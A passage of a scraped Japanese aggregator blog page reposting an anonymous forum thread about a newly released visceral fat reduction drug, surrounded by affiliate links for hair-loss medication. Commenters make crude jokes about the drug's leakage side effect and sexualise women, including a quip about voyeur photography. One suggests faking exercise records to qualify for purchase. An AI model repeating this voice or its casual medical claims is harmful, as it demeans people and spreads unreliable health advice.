          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像あり】骨延長失敗で脚切断した人、お気持ち表明    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250208h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
<article class="post-158420 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
          </div>
  </div>
</div>

    <div id="content-top" class="content-top wwa">
    <div id="content-top-in" class="content-top-in wrap">
      <aside id="custom_html-36" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337901;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337902;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />



</div>
</div>
<div style="clear:both;"><br></div></div></aside>    </div>
  </div>
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">

        


<article id="post-151715" class="article post-151715 post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-fat-post category-trend-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="custom_html-51" class="widget_text widget widget-above-single-content-title widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div>      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【デブ朗報】日本初の内臓脂肪減少薬が発売決定した結果ｗｗ        </h1>

        
        
                  <div id="text-2" class="widget widget-below-single-content-title widget_text">			<div class="textwidget"><div  style="font-size:14px;background:#fff5e4;color:#ffa200;padding: 1em;">当ブログはコンテンツの内容の一部にアフィリエイト広告、バナー広告を利用しています。</div>
</div>
		</div>        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="900" height="500" src="https://hagelicious.com/wp-content/uploads/2024/03/debu02.jpg" class="attachment-900x500 size-900x500 eye-catch-image wp-post-image" alt="【デブ朗報】日本初の内臓脂肪減少薬が発売決定した結果ｗｗ" decoding="async" fetchpriority="high" srcset="https://hagelicious.com/wp-content/uploads/2024/03/debu02.jpg 900w, https://hagelicious.com/wp-content/uploads/2024/03/debu02-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/03/debu02-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2024/03/debu02-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/03/debu02-160x90.jpg 160w" sizes="(max-width: 900px) 100vw, 900px" />  <meta itemprop="url" content="https://hagelicious.com/wp-content/uploads/2024/03/debu02.jpg">
  <meta itemprop="width" content="900">
  <meta itemprop="height" content="500">
  <span class="cat-label cat-label-62">コンプレックス</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-show ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E3%83%87%E3%83%96%E6%9C%97%E5%A0%B1%E3%80%91%E6%97%A5%E6%9C%AC%E5%88%9D%E3%81%AE%E5%86%85%E8%87%93%E8%84%82%E8%82%AA%E6%B8%9B%E5%B0%91%E8%96%AC%E3%81%8C%E7%99%BA%E5%A3%B2%E6%B1%BA%E5%AE%9A%E3%81%97%E3%81%9F%E7%B5%90%E6%9E%9C%EF%BD%97%EF%BD%97&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage240305j%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage240305j%2F&#038;t=%E3%80%90%E3%83%87%E3%83%96%E6%9C%97%E5%A0%B1%E3%80%91%E6%97%A5%E6%9C%AC%E5%88%9D%E3%81%AE%E5%86%85%E8%87%93%E8%84%82%E8%82%AA%E6%B8%9B%E5%B0%91%E8%96%AC%E3%81%8C%E7%99%BA%E5%A3%B2%E6%B1%BA%E5%AE%9A%E3%81%97%E3%81%9F%E7%B5%90%E6%9E%9C%EF%BD%97%EF%BD%97" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage240305j/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage240305j%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【デブ朗報】日本初の内臓脂肪減少薬が発売決定した結果ｗｗ https://hagelicious.com/hage240305j/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags">

  <span class="post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="entry-date date published updated" datetime="2024-03-05T15:55:00+09:00" itemprop="datePublished dateModified">2024.03.05</time></span>
  </div>

        
        
         
                  <div id="custom_html-49" class="widget_text widget widget-single-content-top widget_custom_html"><div class="widget-single-content-top-title main-widget-label widget-title">【PR】AGA治療薬を安心安全にネット購入できる「ベストケンコー」</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>




</div></div>        
        
      </header>

      
      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <div class="t_h"><span style="font-size:15px;">1: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:31:11.17 ID:UHduBYP40</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <a href="https://hagelicious.com/wp-content/uploads/2024/03/RohDNH1.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2024/03/RohDNH1-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p><a href="https://hagelicious.com/wp-content/uploads/2024/03/EO8mSjg.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2024/03/EO8mSjg-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p><a href="https://hagelicious.com/wp-content/uploads/2024/03/nNFnB4o-1.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2024/03/nNFnB4o-1-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p><a href="https://hagelicious.com/wp-content/uploads/2024/03/nsQOKaQ.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2024/03/nsQOKaQ-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<p><!-- Generated by まとめくす (https://2mtmex.com/) --><span id="more-151715"></span></p>
<div class="t_h"><span style="font-size:15px;">2: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:31:32.47 ID:UHduBYP40</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 100個買うわ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">166: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 08:21:10.10 ID:acd52vYR0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;2</span><br />
今ある脂肪が減るわけちゃうんやで？<br />
食べたモノの脂肪が25%ウンコ&#x1f4a9;として排出されるらしい。なお１ヶ月以上運動に取り組んだ他の記録がないと買えない模様 </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">183: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 08:26:01.16 ID:Y3PRqCefM</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;166</span><br />
まあそんなのエクセルで↓を作って終わりや</p>
<p>日付 身長 体重 歩行距離<br />
3/1 170cm 100kg 3km<br />
3/2 170cm 100kg 3km</p>
<p></span></div>
<div class="t_h"><span style="font-size:15px;">3: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:33:59.47 ID:a3CWy07r0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 屁こいたら糞漏れるとかあかんやろ </span></div>
<div class="t_h"><span style="font-size:15px;">4: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:34:22.56 ID:TJrGUz0e0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#db7093;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 買うかも </span></div>
<div class="t_h"><span style="font-size:15px;">5: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:34:27.07 ID:hym+f7N+M</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 脂肪の吸収を抑制して便とともに排泄したら内臓脂肪が減るってのがよくわからんわ<br />
内臓脂肪が解ける訳じゃないが内臓脂肪が減るってのは<br />
食事の脂肪分カットできて摂取カロリー減るから痩せるよってことか？ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">11: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:35:59.74 ID:lAdqxp/A0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;5</span><br />
内臓脂肪も補給なきゃ消えていくんやろ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">124: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 08:08:21.81 ID:wQqfBKk50</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;5</span><br />
服用3ヶ月前から食事制限と運動してないと意味ないらしいでつまりそういうことや楽して痩せられるわけ無い </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">140: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 08:13:00.03 ID:Q5dkvBqcd</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;124</span><br />
3ヶ月も食事と運動に気を使ってたら薬飲む前に結構痩せちゃいそうやな </span></div>
<div class="t_h"><span style="font-size:15px;">6: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:34:28.29 ID:4njG1/OO0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> リスクの高いデメリットで草 </span></div>
<div class="t_h"><span style="font-size:15px;">7: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:34:32.92 ID:pqHtFjMa0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> バラムツ食った状態になるのか<br />
うんこ漏れは厳しい </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">15: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:36:56.29 ID:i17hGpCJ0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;7</span><br />
これをイメージしたわ </span></div>
<div class="t_h"><span style="font-size:15px;">8: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:35:20.80 ID:23UCHIPw0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 脂肪を薬で減らして健康なのか？ </span></div>
<div class="t_h"><span style="font-size:15px;">10: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:35:51.88 ID:XNwbmh8sd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;background-color:#f0f8ff;margin:5px 20px 10px;padding:10px;border:1px solid #87cefa;border-color:#87cefa;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 痩せると引き換えに社会的に終わりかねない </span></div>
<div class="t_h"><span style="font-size:15px;">13: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:36:35.82 ID:NdEIYdRY0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こんなんひきこもりニートしか使えないだろ </span></div>
<div class="t_h"><span style="font-size:15px;">14: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:36:55.59 ID:KlpEpOa40</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 毎朝下痢のワイが飲んだら毎日電車で漏らしそう </span></div>
<div class="t_h"><span style="font-size:15px;">16: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:36:58.65 ID:xvxnxJnI0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> OLが漏らしまくる訳やな</p>
<p>満員電車で蒸れ蒸れの中OLのうんこ臭が漂う訳や<br />
蒸れっ蒸れやな&#x1f60f;</p>
<p></span></div>
<div class="t_h"><span style="font-size:15px;">17: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:37:15.84 ID:a/4Nocja0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 飲むのやめたら酷いリバウンドしそう </span></div>
<div class="t_h"><span style="font-size:15px;">19: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:37:30.41 ID:xvxnxJnI0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 満員電車で可愛いOLとデブおっさんのうんこ臭が攻めぎあう&#x263a; </span></div>
<div class="t_h"><span style="font-size:15px;">20: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:37:37.02 ID:hICurUdd0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> あぁまた漏らした人が…薬だから仕方ないね<br />
こういう共通認識を勧めよう </span></div>
<div class="t_h"><span style="font-size:15px;">21: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:37:37.87 ID:i17hGpCJ0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> いつもウンコ漏らすニキにとってはデメリット無しやな </span></div>
<div class="t_h"><span style="font-size:15px;">22: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:37:54.03 ID:Llwxap0a0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> マーケティングがすごいすごい言うだけより<br />
こうやってデメリットはっきり言えるのは良いな </span></div>
<div class="t_h"><span style="font-size:15px;">23: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:38:26.02 ID:1XD7A03D0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> うんち漏らしまくるとかなんG公認薬やん </span></div>
<div class="t_h"><span style="font-size:15px;">24: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:38:26.34 ID:xvxnxJnI0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> うんこ染みついたOLの尻盗撮が流行りそう&#x1f618; </span></div>
<div class="t_h"><span style="font-size:15px;">25: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:38:29.18 ID:Tk//v/yj0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 海外通販より安く買えるならありがたい </span></div>
<div class="t_h"><span style="font-size:15px;">26: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:39:15.51 ID:CqPx2HfF0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> バラムツはガチで悲惨やで<br />
食った事ないけど </span></div>
<div class="t_h"><span style="font-size:15px;">27: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:39:24.73 ID:1XD7A03D0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> これナイシトールＺみたいな既存の市販薬と具体的に何が違うんや？<br />
あれもうんち油っぽくなって下痢るよな </span></div>
<div class="t_h"><span style="font-size:15px;">28: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:39:31.02 ID:w6MeTS1R0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 脂肪減少薬なんて言ってええのか？<br />
実際は食いまくっても太らない薬やろ？ </span></div>
<div class="t_h"><span style="font-size:15px;">31: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:39:53.23 ID:WEbbiS7t0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> おならをすると便が漏れるってデメリットでかすぎて草 </span></div>
<div class="t_h"><span style="font-size:15px;">32: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:40:08.55 ID:Qsb8uufbd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> うんこ漏らすとか致命的すぎるやろw </span></div>
<div class="t_h"><span style="font-size:15px;">33: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:40:53.34 ID:a/4Nocja0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 「気づかない間に肛門から油が漏れる」これ絶望感すごい </span></div>
<div class="t_h"><span style="font-size:15px;">34: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:41:24.80 ID:ghH0To+r0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 毎日バラムツチャレンジか食生活を変えるか<br />
大きな決断やな </span></div>
<div class="t_h"><span style="font-size:15px;">35: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:41:32.30 ID:Ou6phbgs0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 名前が不穏だがええんか </span></div>
<div class="t_h"><span style="font-size:15px;">36: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:41:53.61 ID:3xvEYODo0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> オムツしなきゃやん </span></div>
<div class="t_h"><span style="font-size:15px;">37: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:42:01.51 ID:n6mDUEHY0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#db7093;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 便秘には良さそうやな<br />
マンさん食いつきまくりちゃうか </span></div>
<div class="t_h"><span style="font-size:15px;">38: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:42:05.72 ID:Tk//v/yj0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 便器も脂塗れなって面倒なんよな<br />
冬とか脂が便器に固まるからうんちする時必ず掃除せんといかん </span></div>
<div class="t_h"><span style="font-size:15px;">41: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:42:10.97 ID:rngUSBWF0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> オムツ株買いか？ </span></div>
<div class="t_h"><span style="font-size:15px;">42: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:42:12.56 ID:Nv4QlICNr</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 今でもオナラしたらウンチ一緒に出るから問題ない </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">54: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:46:17.20 ID:HsQgIPY80</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;42</span><br />
肛門の防御率どないなっとんねん </span></div>
<div class="t_h"><span style="font-size:15px;">44: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:43:07.65 ID:bmUiouZbM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;1</span>の四枚目の油が尻から漏れる解説が恥ずかしそうにしてるお姉さんなのエッチすぎん？ </span></div>
<div class="t_h"><span style="font-size:15px;">45: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:43:24.40 ID:08SDhU9k0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 肛門「何者だ！」</p>
<p>うんこ「おならです」</p>
<p>肛門「よし、通れ！」</p>
<p>ようはこの肛門がさらにバカになるってことやろ？</p>
<p></span></div>
<div class="t_h"><span style="font-size:15px;">46: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:44:21.75 ID:Wa/zgM1i0</span></span></div>
